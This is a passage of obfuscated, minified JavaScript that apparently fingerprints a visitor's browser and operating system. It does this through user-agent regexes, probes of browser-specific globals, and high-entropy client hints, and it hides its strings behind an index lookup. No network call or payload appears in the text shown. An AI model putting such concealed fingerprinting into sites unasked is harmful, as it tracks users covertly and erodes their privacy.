,{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(348,6)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(348,6)):null)},{string:td_q,subString:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null),identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null)}];
this.td_i=[{identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(282,7)):null),versionMap:[{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null),versionMap:[{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(292,13)):null),versionMap:[{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_1B=(typeof window.orientation!==[][[]]+"");this.td_2A=this.td_H(this.td_P)||((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
this.td_1T=this.td_k(this.td_1B,this.td_2A)||((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
this.td_1g=this.td_H(this.td_g)||((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
this.td_6u=this.td_T(this.td_1g,td_r)||this.td_T(this.td_1g,td_Z)||((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
this.td_4V=this.td_H(this.td_X)||((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
this.td_4N=this.td_O(this.td_i,this.td_4V,this.td_1g,this.td_6u,td_r,td_Z)||this.td_4V;this.td_p();},td_O:function(td_S,td_s,td_D,td_Q,td_I,td_r){var td_C=td_I;var td_R=td_r;var td_W=td_s;var td_j;for(var td_K=0;
td_K<td_S.length;td_K++){if(td_S[td_K].identity===td_s){for(var td_x=0;td_x<td_S[td_K].versionMap.length;td_x++){var td_M=td_S[td_K].versionMap[td_x];if(td_M.r.test(td_C)){td_W=td_M.s;if(/Windows/.test(td_W)){if(td_W===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(380,10)):null)){if(td_2N.td_b()){td_W=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(646,10)):null);
}td_4o.td_0U=td_w;td_2N.td_z();}return td_W;}break;}}break;}}switch(td_W){case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(539,8)):null):td_W=null;
var td_l=/(Mac OS X 10[\.\_\d]+)/.exec(td_C);if(td_l!==null&&td_l.length>=1){td_W=td_l[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_W=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_F=td_W.split(" ");if(td_F.length===4){td_Q=/(Version\/[\.\d]+)/.exec(td_C);if(td_Q!==null&&td_Q.length>1){var td_v=td_Q[1];if(td_v!==null&&td_v.length>1){var td_t=td_v.split("/");
if(td_t!==null&&td_t.length>1){td_W=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(672,7)):null)+td_t[1];
}}}}}}}break;case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(305,7)):null):td_W=null;
var td_N=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_C);if(td_N!==null&&td_N.length>=1){td_W=td_N[1];}if(td_D===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null)&&td_Q>=110){td_4o.td_0U=td_w;
td_2N.td_z();}break;case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null):case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(348,6)):null):case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(354,11)):null):td_W=null;
td_j=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_R);if(td_j!==null){var td_L=td_j.length>=1?td_j[1]:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
var td_G=td_j.length>=2?td_j[2]:((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(639,7)):null);
var td_o=td_j.length>=3?td_j[3]|"0":"0";td_W=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(679,4)):null)+td_L+"."+td_G+"."+td_o;
}break;default:return null;}return td_W;},td_H:function(td_x){for(var td_j=0;td_j<td_x.length;++td_j){var td_U=td_x[td_j].string;var td_A=td_x[td_j].prop;this.versionSearchString=td_x[td_j].versionSearch||td_x[td_j].identity;
if(td_U){if(td_U.indexOf(td_x[td_j].subString)!==-1){return td_x[td_j].identity;}}else{if(td_A){return td_x[td_j].identity;}}}},td_T:function(td_M,td_W){if(!td_M){return null;}var td_F;switch(td_M){case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null):var td_I=/\WVersion[^\d]([\.\d]+)/.exec(td_W);
if(td_I!==null&&td_I.length>=1){td_F=td_I[1];}break;case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(111,9)):null):var td_s=td_W.indexOf(this.versionSearchString);
if(td_s===-1){this.versionSearchString=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(120,8)):null);
}case ((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(683,3)):null)){var td_S=/\WOPR[^\d]*([\.\d]+)/.exec(td_W);
if(td_S!==null&&td_S.length>=1){td_F=td_S[1];}break;}default:var td_o=td_W.indexOf(this.versionSearchString);if(td_o!==-1){td_F=td_W.substring(td_o+this.versionSearchString.length+1);}break;}if(td_F){return parseFloat(td_F);
}return null;},td_a:function(td_G){var td_L=null;try{td_L=new Worker(td_G);}catch(td_l){if(td_L!==null&&typeof td_L.terminate!==[][[]]+""){td_L.terminate();}return(td_l.toString().indexOf(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(686,18)):null))!==-1);
}return false;},td_k:function(isMobile,osNoUA){var psc=this.td_a;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(704,6)):null)));
if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(710,33)):null);
})(!window[((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null);
}if(psc(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(749,8)):null))){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(757,5)):null);
}if(psc(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(762,7)):null))){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(49,4)):null);
}if(psc(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(769,9)):null))){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(348,6)):null)||osNoUA===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(91,6)):null);
}}catch(err){}return null;},td_p:function(){var td_m=this.td_1g;if(td_m===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(134,6)):null)&&this.td_1T===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(757,5)):null)){td_m=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(757,5)):null);
}this.td_1g=td_m;if(this.td_1B!==true||this.td_2A!==((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(289,3)):null)){return;
}this.td_2A=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(778,11)):null);
this.td_4V=this.td_2A;var td_K=typeof this.td_4N===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(789,6)):null)&&this.td_4N!==null;
var td_G=td_K&&this.td_4N.indexOf(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(795,6)):null))!==-1;
var td_I=td_K&&this.td_4N.indexOf(((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(664,8)):null))!==-1;
if(td_I){this.osNoUA=((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(664,8)):null);
}if(td_G||td_I){return;}this.td_4N=this.td_4V;},td_u:function(td_e){return(typeof td_e!==[][[]]+""&&td_e!==null);},td_c:function(td_V){this.td_4N=td_V;},td_z:function(){if(this.td_1g===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(160,7)):null)||this.td_1g===((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(195,6)):null)){td_4o.td_0U=td_J;
return;}if(td_4o.td_0U>td_w){return;}td_4o.td_0U=td_n;if(typeof td_1Y!==[][[]]+""&&td_2N.td_u(navigator.userAgentData)&&td_2N.td_u(navigator.userAgentData.getHighEntropyValues)){var td_N=navigator.userAgentData.getHighEntropyValues([((typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d)!=="undefined"&&typeof(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f)!=="undefined")?(td_4o.tdz_676f29b8b48942429196af5d9c967b8d.td_f(801,15)):null)]);
